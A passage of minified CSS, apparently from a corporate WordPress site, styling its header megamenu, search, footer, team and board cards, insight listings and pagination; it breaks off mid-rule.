.vimeo-popup-inner{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8)}.vimeo-popup .close{position:absolute;top:5%;right:5%}.vimeo-popup .close svg{color:#fff;font-size:50px;cursor:pointer}.vimeo-popup .vimeo-player{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-top:56.25%;width:50%}.vimeo-popup .vimeo-player iframe{position:absolute;top:0;left:0;right:0;bottom:0;border:none;width:100%;height:100%}.back-to-top-container{direction:rtl;text-align:right;height:80px}.back-to-top-container .back-to-top{position:fixed;bottom:5%;display:none}.back-to-top-container .back-to-top button{width:50px;height:50px;font-size:25px;border-radius:50%;border:none;background-color:#456187;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:flex;align-items:center;justify-content:center;color:#fff}.back-to-top-container.bottom{position:relative}.back-to-top-container.bottom .back-to-top{position:static;padding:15px 0}@media (max-width:575.98px){.back-to-top-container .back-to-top{bottom:15px}}figure.wp-block-table{margin-top:50px}figure.wp-block-table table{border-bottom:1px solid}figure.wp-block-table table td,figure.wp-block-table table thead th{border:none;border-top:1px solid;padding:1rem}.admin-bar header.banner{top:32px}header.banner{width:100%;z-index:10;box-shadow:0 0 20px 0 rgba(0,0,0,.25);background:#f7f5ea;position:fixed;top:0}header.banner .hamburger-wrapper{display:none;position:absolute;right:15px;top:50%;z-index:2000;transform:translateY(-50%)}header.banner .hamburger-wrapper .hamburger{padding:0;background:transparent!important;border:none!important;box-shadow:none!important;border-radius:0}header.banner .hamburger-wrapper .hamburger:focus{outline:none}header.banner .hamburger-wrapper .hamburger:active,header.banner .hamburger-wrapper .hamburger:focus,header.banner .hamburger-wrapper .hamburger:hover{background:transparent!important;border:none!important;box-shadow:none!important}header.banner .nav-controls{display:flex;align-items:center}header.banner .nav-controls.nav-controls-mobile{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}header.banner .nav-controls.nav-controls-mobile .search-control{padding:0 0 0 24px}header.banner .nav-controls .search-control{padding:0 15px;font-size:24px}header.banner .nav-controls .search-control .icon{width:28px;color:#404a57}header.banner .nav-controls .button{margin:0 0 0 20px}header.banner .nav-controls .phone,header.banner .nav-controls .search{font-size:18px;color:#456187}header.banner .nav-controls .phone{transform:scaleX(-1)}header.banner .nav-controls .search{margin-right:20px}header.banner .nav-primary-wrapper{width:auto;right:0;font-size:17px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary a.close-submenu{display:none!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;transition:color .5s;padding:20px 30px 18px 0;font-family:Tobias,serif}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{margin-left:10px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:hover{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li.dropdown-active>a svg{transform:scaleY(-1)}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:fixed;left:0;top:auto;margin-top:0;width:100%;border:none;background:hsla(51,45%,94%,.9);padding:20px 0 30px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li{margin-bottom:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li.menu-item-has-children{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu>div>.sub-menu>li>a{min-height:70px;display:flex!important;align-items:flex-end;margin-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul{list-style:none;float:left;padding:0;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a{padding:0;display:inline-block;color:#000;font-family:Inter,sans-serif;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a i{display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a svg{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul li a:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle{position:relative;padding-right:20px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle i{position:absolute;right:16px;top:50%;transform:translateY(-50%);color:#c5b9a3}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul .tertiary-toggle:hover i{color:#404a57}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;position:relative;display:flex;flex-wrap:wrap;padding:0;margin-left:-15px;margin-right:-15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{max-width:20%;flex:0 0 20%;padding-right:15px;padding-left:15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{padding:8px 0;color:#404a57;display:block;border-bottom:1px solid #c5b9a3;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{width:100%;left:0;top:auto;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li{max-width:100%;flex:0 0 100%;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a{display:block;color:#333;border-bottom:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu li a:hover{color:#456187}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{padding:16px;margin-bottom:16px;border-radius:12px;display:none}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title{font-size:20px;color:#404a57;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header .megamenu-submenu-header-title:hover{background:transparent}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu{width:100%;padding:0;border:none;z-index:1000;flex-direction:column;flex-wrap:nowrap}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children a{padding-bottom:10px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .sub-menu li.menu-item-has-children li a{font-weight:400;padding-top:0}header.banner .header-inner{position:relative;z-index:auto;background:#f7f5ea;display:flex;flex-direction:column;align-items:center;height:138px}header.banner .header-inner .header-top{padding:12px 0 16px;border-bottom:2px solid #e5e5e5;display:flex;justify-content:center}header.banner .header-inner .header-bottom{width:100%}header.banner .header-inner .navigation-wrapper{display:block;width:100%;overflow:hidden}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{width:100%;background-color:hsla(0,0%,100%,0);transition:background-color .5s}header.banner .header-inner .navigation-wrapper.fade-in,header.banner .header-inner .navigation-wrapper.fade-out,header.banner .header-inner .navigation-wrapper.is-active{display:block;min-height:100vh;visibility:visible;background-color:#fff}header.banner .header-inner .navigation-wrapper.fade-in .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.fade-out .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a,header.banner .header-inner .navigation-wrapper.is-active .navigation-wrapper-inner .nav-primary-wrapper ul.nav li a{opacity:1}header.banner .header-inner .navigation-wrapper.fade-out{animation-name:fade-out;animation-duration:.5s;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.fade-in{display:block;opacity:0;animation-name:fade-in;animation-duration:.5s;background-color:#fff;animation-fill-mode:forwards}header.banner .header-inner .navigation-wrapper.is-active{opacity:1}@keyframes fade-out{0%{opacity:.8}to{opacity:0}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}header.banner .header-inner .brand{display:block}header.banner .header-inner .brand img{width:195px;border-radius:0}header.banner .container-search-header{position:absolute;right:8vw;top:60px;background:#fff;height:114px;width:69%;display:none}header.banner .container-search-header .searchform-wrapper{display:flex;justify-content:flex-end;align-items:center;width:100%;height:auto;min-height:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner{width:100%;display:flex;justify-content:flex-end;padding-right:15px}header.banner .container-search-header .searchform-wrapper .searchform-inner form,header.banner .container-search-header .searchform-wrapper .searchform-inner input,header.banner .container-search-header .searchform-wrapper .searchform-inner label{width:100%}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field{width:100%;height:74px;font-size:20px;border-radius:12px;background-repeat:no-repeat;padding-left:64px;background-size:30px;background-position:20px}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-field:focus{outline:none;box-shadow:none}header.banner .container-search-header .searchform-wrapper .searchform-inner input.search-submit{display:none}header.banner .container-search-header .searchform-wrapper .searchform-close{position:absolute;padding:6px;right:30px;top:50%;transform:translateY(-50%)}header.banner .container-search-header .searchform-wrapper .searchform-close .icon{width:28px;color:#404a57}header.banner .container-search-header .searchform-wrapper .site-search-results{position:absolute;top:100%;left:0;background:#fff;border-radius:0 0 12px 12px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);width:100%;display:none;z-index:2}header.banner .container-search-header .searchform-wrapper .site-search-results:before{content:"";left:0;position:absolute;top:-10px;height:10px;background:#fff;width:100%}header.banner .container-search-header .searchform-wrapper .site-search-results ul{list-style:none;padding:0;margin:0}header.banner .container-search-header .searchform-wrapper .site-search-results ul li{margin-bottom:8px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner{position:relative;overflow:hidden;padding:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a{color:#404a57;display:flex;align-items:center;justify-content:space-between}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a:hover{text-decoration:none}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .result-title{display:inline-block;padding-right:16px}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill{display:inline-block;border-top:2px solid #404a57;border-bottom:2px solid #404a57;position:relative;background:#fff;margin:0 12px;font-size:14px;font-weight:600}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:before{content:"";position:absolute;left:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner a .pill:after{content:"";position:absolute;right:-12px;border:2px solid #001b36;border-width:2px;border-color:inherit;border-radius:100%;top:-2px;bottom:-2px;width:24px;z-index:-1}header.banner .container-search-header .searchform-wrapper .site-search-results-inner:before{content:"";left:0;position:absolute;top:-10px;height:10px;width:100%;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);overflow:hidden}header.banner .container-search-header .searchform-wrapper .search-form label{position:relative}header.banner .container-search-header .searchform-wrapper .search-form label:after{content:"";position:absolute;right:80px;top:50%;margin-top:-17px;opacity:0;transition:opacity .2s;z-index:1}header.banner .container-search-header .searchform-wrapper .search-form label.loading:after{opacity:1}@media (max-width:1199.98px){header.banner{padding-top:15px;padding-bottom:15px;height:80px;position:fixed;top:0}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .nav-controls{display:none}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}header.banner .header-inner .search{color:#456187;font-size:24px;margin-right:15px}header.banner .header-inner .brand{float:none;margin-top:0;left:15px}header.banner .header-inner .brand img{width:auto;height:20px}header.banner .hamburger-wrapper{display:block}header.banner .nav-primary-wrapper{position:static;transform:none;font-size:25px}header.banner .nav-primary-wrapper nav.nav-primary{display:flex;align-items:center;flex-direction:column-reverse;width:100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu{position:absolute;top:0;left:100%;width:100%;transition:left .2s;display:block;min-height:100vh;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu .container{padding:0;position:relative}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a{padding:15px 0!important;font-weight:500}header.banner .nav-primary-wrapper nav.nav-primary .megamenu li a svg{display:inline-block!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav{width:100%;padding:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav li a{color:#000;border-bottom:none!important;font-weight:600!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.section-nav .btn-outline{background:transparent!important;color:#404a57!important;display:block;border-color:#e5e5e5!important}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu{width:100%;border:none;position:static;flex-direction:column;margin:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item .nav a,header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a.nav-link,header.banner .nav .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li.menu-item a{display:flex;align-items:center}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li{padding:0;width:100%;max-width:100%;flex:0 0 100%}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu li a{min-height:auto!important;color:#000}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{min-height:100vh;left:100vw;top:0;width:100%;background:#fff;transition:left .2s;display:block;z-index:1;position:fixed;padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu .megamenu-submenu-header{border-radius:0;display:block}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu.slide-open{left:0}header.banner .nav-primary-wrapper nav.nav-primary .megamenu.slide-open{left:0;padding-top:0;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary .menu-primary-navigation-container{width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{flex-direction:column;position:relative;width:100%}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu{display:inline-block!important;padding:8px 0!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav a.close-submenu i{position:static;float:none;margin-right:16px;display:inline-block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{padding:8px 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:active,header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a:focus{background:transparent!important}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a i{display:block;color:#c5b9a3;float:right}header.banner nav ul.nav li .dropdown-menu[style]{position:static!important;transform:none!important;width:100%;border:none}header.banner nav ul.nav li .dropdown-menu[style] ul{list-style:none;padding:0}}@media (max-width:1199.98px){header.banner{position:fixed;top:0}header.banner .container-search-header{top:70px;height:calc(100% - 70px)}header.banner .header-inner{padding-top:0;position:static}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:21vw 0 0;position:static;display:flex;flex-direction:column-reverse}}@media (max-width:1199.98px){#menu-primary-navigation>li{width:100%;max-width:960px;margin:auto}header.banner .nav-primary-wrapper nav.nav-primary .megamenu ul.sub-menu .megamenu-submenu{top:70px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav{padding:0 15px}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu{margin-top:-45px;background:#fff}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu{flex-direction:column}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li{margin-bottom:0}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu ul.sub-menu li a{border-bottom:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu{padding-top:30px!important;padding-bottom:30px!important;border-bottom:none!important;color:#000;border-top:none}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu a.close-submenu svg{transform:rotate(0deg)}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu .section-nav{display:block}header.banner .nav-primary-wrapper nav.nav-primary ul.nav .megamenu li a{display:flex;font-weight:400}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li:first-child>a{border-top:1px solid #000}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a{color:#000;border-bottom:1px solid #000;padding:15px 0;font-size:18px;display:flex;align-items:center;justify-content:space-between}header.banner .nav-primary-wrapper nav.nav-primary ul.nav li a svg{transform:rotate(-90deg);margin:0}header.banner .container{height:100%}header.banner .header-inner{padding-top:0;height:100%;position:static;display:flex;align-items:center;justify-content:space-between;flex-direction:row}header.banner .header-inner .header-top{border-bottom:none;justify-content:start;margin:0;width:auto}header.banner .header-inner .brand-wrapper{position:relative;z-index:10}header.banner .header-inner .brand-wrapper .brand{position:static;transform:none}header.banner .header-inner .nav-controls.nav-controls-mobile{transform:none;left:auto;top:auto;position:relative;z-index:10}header.banner .header-inner .hamburger-wrapper{position:static;transform:none;margin-bottom:-6px}header.banner .header-inner .navigation-wrapper{position:fixed;top:0;left:0;display:none}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{padding:45px 0 0;margin-top:80px;position:static;display:flex;flex-direction:column;min-height:100vh}header.banner .nav-primary-wrapper .nav-controls{position:fixed;bottom:30px;display:flex!important;flex-direction:column;width:100%;padding:0 15px}header.banner .nav-primary-wrapper .nav-controls .button{margin-left:0}header.banner .nav-primary-wrapper .nav-controls .phone-numbers{top:auto;bottom:115px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone-numbers:before{top:auto;bottom:-23px;right:25%;width:34px;height:24px;transform:rotateX(180deg)}header.banner .nav-primary-wrapper .nav-controls .phone{margin-bottom:15px;background:#fff!important;border:1px solid #b78b20!important;color:#000!important;padding:12px 22px;font-weight:500;transition:color .2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:0;display:inline-block;text-align:center;font-size:16px;transform:none}header.banner .nav-primary-wrapper .nav-controls .phone svg{display:none}header.banner .nav-primary-wrapper .nav-controls .phone:before{content:"Call us";font-size:16px}header.banner .nav-primary-wrapper .nav-controls>*{width:100%}}@media (max-width:991.98px){#menu-primary-navigation>li{max-width:720px}}@media (max-width:767.98px){#menu-primary-navigation>li{max-width:540px}header.banner{padding-top:15px;padding-bottom:15px;height:70px;flex-direction:column-reverse}header.banner .header-inner .brand-wrapper .brand img{height:23.33333px}header.banner .header-inner .navigation-wrapper .navigation-wrapper-inner{margin-top:70px}}@media (max-width:575.98px){header.banner .header-inner .brand img{height:17.5px}}footer.content-info{padding-top:40px;padding-bottom:60px;background:#f7f5ea}footer.content-info h2{font-weight:300;margin-bottom:30px;font-size:28px;color:#404a57}footer.content-info .footer-logo{margin-bottom:20px}footer.content-info .footer-logo img{width:230px}footer.content-info .footer-centre{border-bottom:1px solid #e5e5e5;padding-bottom:35px;margin-bottom:35px}footer.content-info .footer-navigation h3{font-size:16px;font-family:Inter,sans-serif;font-weight:700;margin-bottom:0}footer.content-info .footer-navigation ul{display:flex;flex-direction:column}footer.content-info .footer-navigation ul li{margin-top:20px}footer.content-info .footer-navigation ul a{color:#000}footer.content-info .footer-navigation ul a:hover{text-decoration:none;color:#404a57}footer.content-info .footer-disclaimer{margin-top:50px;font-size:12px}footer.content-info .social-links{display:flex;align-items:flex-end;height:100%;justify-content:flex-end}footer.content-info .social-links a{color:#000;display:inline-block;margin-left:30px}footer.content-info .social-links a:hover{text-decoration:none;color:#404a57}footer.content-info .social-links a svg{width:25px;height:auto;margin-left:5px}@media (max-width:1199.98px){footer.content-info .social-links{justify-content:flex-start;padding-top:30px;flex-wrap:wrap}footer.content-info .social-links a{margin-left:0;margin-right:20px}}@media (max-width:991.98px){footer.content-info .social-links a{margin-left:20px}}@media (max-width:767.98px){footer.content-info{text-align:center}footer.content-info h2{font-size:36px}footer.content-info .footer-logo{text-align:center!important}footer.content-info .footer-logo img{width:40%}footer.content-info .footer-navigation ul{margin-bottom:30px}footer.content-info .footer-navigation ul li{margin-top:10px}footer.content-info .footer-navigation h3{font-size:18px}footer.content-info .social-links{justify-content:space-evenly;align-items:center;padding-top:15px;gap:10px}footer.content-info .social-links a{margin:0}footer.content-info .pardot-buttons{gap:15px}footer.content-info .pardot-buttons .btn-narrow{min-width:50%}.comment-form footer.content-info .footer-centre input[type=submit],.search-form footer.content-info .footer-centre .search-submit,footer.content-info .footer-centre .btn,footer.content-info .footer-centre .comment-form input[type=submit],footer.content-info .footer-centre .search-form .search-submit{margin-bottom:15px}}.page-header{background-color:#404a57;padding:80px 0}.page-header h1{color:#fff;font-size:56px;font-family:Tobias,serif;font-weight:300}.page-header.colour-slate{background-color:#404a57}.page-header.colour-taupe{background-color:#c5b9a3}.page-header.colour-burgundy,.page-header.colour-purple{background-color:#600810}.page-header.colour-red{background-color:#404a57}.page-header.colour-light-blue{background-color:#8da9b6}.page-header.colour-green,.page-header.colour-racing-green{background-color:#193d37}.page-header.colour-light-green{background-color:#d7e8c5}.page-header.colour-business-blue{background-color:#244572}.page-header.colour-charcoal{background-color:#5c585b}.page-header-clean{background-color:transparent}.page-header-clean h1{color:#000;font-size:42px}.archive .page-header{margin-bottom:50px}@media (max-width:767.98px){.page-header{padding:40px 0}.page-header h1{color:#fff;font-size:42px}}@media (max-width:575.98px){.page-header h1{font-size:9vw}}.controls{background:#e5e5e5;padding:10px 0;margin-top:50px;margin-bottom:50px}.controls .controls-inner{display:flex;justify-content:space-between;position:relative}.controls .controls-inner .flex-controls{flex-grow:1;display:flex}.controls .controls-inner .bootstrap-select{width:320px!important}.controls .controls-inner .bootstrap-select button{border-radius:8px;padding:11px 20px;font-family:Tobias,serif}.controls .controls-inner .bootstrap-select button:active,.controls .controls-inner .bootstrap-select button:focus,.controls .controls-inner .bootstrap-select button:focus-visible{border:none;outline:none!important}.controls .controls-inner #insight_search,.controls .controls-inner #team_search{width:160px}.controls .controls-inner #insight_search.active,.controls .controls-inner #team_search.active{position:absolute;right:0;width:100%;transition:width .3s}.controls .controls-inner #insight_search:active,.controls .controls-inner #insight_search:focus,.controls .controls-inner #insight_search:focus-visible,.controls .controls-inner #team_search:active,.controls .controls-inner #team_search:focus,.controls .controls-inner #team_search:focus-visible{border:none;outline:none}.controls .controls-inner a.clear{display:inline-block;margin:0 30px 0 10px;text-decoration:underline}.controls .controls-inner a.clear:hover{color:#404a57}.controls .controls-inner .search-icon,.controls .controls-inner a.search-clear{position:absolute;right:15px;top:50%;transform:translateY(-50%);width:27px;height:27px}.controls .controls-inner .search-icon svg,.controls .controls-inner a.search-clear svg{width:100%;height:100%}.controls .controls-inner a.search-clear{display:none;margin:0}#insights{display:block;position:relative;top:-120px;visibility:hidden}.insight-listing{margin-bottom:100px;position:relative}.insight-listing .separator-top{padding-top:20px;margin-top:20px;position:relative}.insight-listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.insight-listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}.pagination{justify-content:center;margin-top:60px;color:#404a57}.pagination span.pagination-arrow{font-weight:600}.pagination .current{font-weight:700}.pagination .page-numbers{display:inline-block;padding:8px 14px;border-right:2px solid #e5e5e5;line-height:1}.pagination .page-numbers:last-child{border-right:none}.pagination .page-numbers.next{margin-left:20px}.pagination .page-numbers.prev{margin-right:20px;border-right:none}.pagination a .pagination-arrow{font-weight:400}@media (max-width:991.98px){.controls .controls-inner{flex-direction:column}.controls .controls-inner a.clear{margin-bottom:10px}.controls .controls-inner>div{position:relative}.controls .controls-inner #insight_search,.controls .controls-inner .bootstrap-select{width:100%!important}.card .card-image{display:none}.card.horizontal-card .card-text{padding-right:20px}.insight-listing .separator-top{padding-top:0;margin-top:0}}.controls.team-controls{margin-top:0}.controls.team-controls .controls-inner .bootstrap-select{width:auto!important;margin-right:30px}.controls.team-controls .controls-inner .bootstrap-select .dropdown-toggle:after{margin-left:30px}.team-listing .team-listing-row .col-md-3{margin-bottom:30px}.team-listing .team-listing-row .col-md-3 .card{margin-bottom:0;height:100%}.staff .col-6{margin-bottom:30px}.staff .col-6 .card{margin-bottom:0;height:100%}.staff .col-6 .card .card-image{display:block!important}.card.team-card{background:#e5e5e5}.card.team-card .card-text{color:#333;padding-top:20px;padding-bottom:25px}.card.team-card .card-text h3{font-weight:700;font-size:16px;margin-bottom:5px;color:#333}.card.team-card .card-text .job-title{font-size:14px}.card.team-card.card-purple .card-text{border-color:#8da9b6}.card.team-card.card-green .card-text{border-color:#d7e8c5}.card.team-card .card-image{padding-top:100%;display:block}.board-listing{margin:40px 0}.board-listing .col-md-6{margin-bottom:30px}.board-listing .col-md-6 .card{margin-bottom:0;height:100%}.board-listing .col-md-6 .card .card-image{display:block!important}.card.board-card{background:#fff;box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);padding:30px}.card.board-card .card-text{flex:0 0 70%;max-width:70%;color:#000;padding:0 15px 0 0;font-size:16px}.card.board-card .card-text h3{color:#404a57;font-family:Tobias,serif;font-size:24px;margin-bottom:15px}.card.board-card .card-text .job-title{display:block;margin-bottom:15px;font-size:18px}.card.board-card .card-text .link{text-decoration:underline}.card.board-card .card-image{padding-top:0}.type-insight-author .author-posts-nav,.type-team .author-posts-nav{border-bottom:1px solid #404a57}.type-insight-author .author-posts-nav ul li,.type-team .author-posts-nav ul li{padding-bottom:0!important}.type-insight-author .author-posts-nav button,.type-team .author-posts-nav button{display:inline-block;padding:10px 0!important;font-size:22px;font-weight:500;color:#456187!important;position:relative}.type-insight-author .author-posts-nav button.active,.type-team .author-posts-nav button.active{color:#404a57!important;font-weight:500!important}.type-insight-author header,.type-team header{display:flex;background-color:#404a57;padding:55px 0}.type-insight-author header .team-text,.type-team header .team-text{display:flex;flex-direction:column;justify-content:space-between}.type-insight-author header h1,.type-team header h1{margin:0;font-size:48px;font-weight:300;line-height:1.1;margin-bottom:5px;color:#fff!important}.type-insight-author header .job-title,.type-team header .job-title{font-size:24px;font-weight:300;color:#fff}.type-insight-author header .linkedin a,.type-team header .linkedin a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .linkedin a:hover,.type-team header .linkedin a:hover{text-decoration:none}.type-insight-author header .linkedin svg,.type-team header .linkedin svg{font-size:28px;color:#fff}.type-insight-author header .author-link,.type-team header .author-link{margin-top:12px}.type-insight-author header .author-link a,.type-team header .author-link a{color:#fff;display:flex;align-items:center;gap:10px}.type-insight-author header .author-link a:hover,.type-team header .author-link a:hover{text-decoration:none}.type-insight-author header .author-link svg,.type-team header .author-link svg{font-size:25px;color:#fff}.type-insight-author header .team-image,.type-team header .team-image{width:200px;margin-right:40px}.type-insight-author header .team-image .team-image-inner,.type-team header .team-image .team-image-inner{padding-top:100%;position:relative;overflow:hidden}.type-insight-author header .team-image .team-image-inner .featured-image,.type-team header .team-image .team-image-inner .featured-image{margin-bottom:0}.type-insight-author header .team-image .team-image-inner img,.type-team header .team-image .team-image-inner img{min-width:100%;min-height:100%;width:100%;height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.type-insight-author header .team-header-inner,.type-team header .team-header-inner{display:flex}@media (max-width:1199.98px){.controls .controls-inner,.controls.team-controls .controls-inner{display:none;padding-top:15px}.controls .controls-inner .search-clear,.controls .controls-inner .search-icon,.controls.team-controls .controls-inner .search-clear,.controls.team-controls .controls-inner .search-icon{top:auto;transform:none;margin-top:10px}.controls .controls-inner #insight_search,.controls .controls-inner #team_search,.controls.team-controls .controls-inner #insight_search,.controls.team-controls .controls-inner #team_search{width:100%}.controls .controls-inner .d-flex,.controls.team-controls .controls-inner .d-flex{margin-bottom:15px}.controls .controls-inner .d-flex .dropdown,.controls.team-controls .controls-inner .d-flex .dropdown{flex-grow:1}.controls .controls-inner .d-flex a.clear,.controls.team-controls .controls-inner .d-flex a.clear{margin-right:10px;line-height:1}.controls .controls-inner>div,.controls.team-controls .controls-inner>div{display:flex;flex-direction:column}.controls .controls-inner>div>div.dropdown,.controls.team-controls .controls-inner>div>div.dropdown{margin-bottom:15px;margin-right:0}}@media (max-width:991.98px){.card.board-card{padding:0}.card.board-card .d-flex{flex-direction:column-reverse}.card.board-card .card-text{flex:0 0 100%;max-width:100%;padding:15px 15px 30px}.card.board-card .card-text h3{margin-bottom:5px}.card.board-card .card-image{padding:0}.team-listing .team-listing-row{margin:0 -10px}.team-listing .team-listing-row .col-md-3{margin-bottom:20px;padding:0 10px}.team-listing .team-listing-row .col-md-3 .card .card-text{padding:10px 10px 20px}}@media (max-width:767.98px){.team-listing .col-6:nth-child(2n){padding-left:7.5px}.team-listing .col-6:nth-child(odd){padding-right:7.5px}.team-listing .col-6 .card{margin-bottom:15px}}@media (max-width:575.98px){.type-insight-author header .team-header-inner,.type-team header .team-header-inner{flex-direction:column;align-items:center;text-align:center}.type-insight-author header .team-header-inner .team-image,.type-team header .team-header-inner .team-image{margin:0 0 5vw;width:150px}.type-insight-author header .team-header-inner .team-text,.type-team header .team-header-inner .team-text{align-items:center}.type-insight-author header .team-header-inner .team-text .linkedin,.type-team header .team-header-inner .team-text .linkedin{margin-top:20px}.type-insight-author header .team-header-inner h1,.type-team header .team-header-inner h1{font-size:7vw}.type-insight-author header,.type-team header{padding:7.5vw 0}}article{padding-bottom:50px}article .entry-content{line-height:1.8;letter-spacing:.44px}article .entry-content a{text-decoration:underline}article h1{font-weight:300;margin-bottom:50px;margin-top:40px;text-wrap:pretty}article 